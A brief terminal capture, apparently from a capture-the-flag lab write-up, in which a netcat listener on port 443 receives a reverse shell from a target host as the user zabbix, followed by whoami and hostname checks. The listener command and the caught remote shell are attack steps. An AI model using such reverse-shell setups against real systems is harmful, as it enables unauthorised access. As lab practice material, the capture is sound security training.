 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.146] from (UNKNOWN
bash: cannot set terminal process group
bash: no job control in this shell
zabbix@unrested:/$ whoami
whoami
zabbix
zabbix@unrested:/$ hostname -I
hostname -I
10.10.11.50
zabbix@unrested:/$